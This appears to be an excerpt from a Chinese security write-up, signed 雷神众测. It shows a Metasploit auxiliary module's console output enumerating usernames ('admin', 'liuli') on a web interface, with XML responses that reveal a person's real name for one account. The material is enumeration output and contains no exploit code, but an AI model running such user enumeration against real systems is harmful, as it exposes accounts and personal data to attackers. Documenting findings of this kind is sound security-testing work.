 msf5 auxiliary(http) > run
[*] Exist username interface, start enumerating ...
[*] ["admin", "liuli"]
[*] {"email":"admin"}
[+] Response_xml
<?xml version="1.0" encoding="UTF-8"?>
<result>
<code>S_OK</code>
<object name="var">
<string name="name"/></object></result>
[*] {"email":"liuli"}
[+] Response_xml
<?xml version="1.0" encoding="UTF-8"?>
<result>
<code>S_OK</code>
<object name="var">
<string name="name">刘莉</string></object></result>
[*] Auxiliary module execution completed
msf5 auxiliary(http) >
雷神众测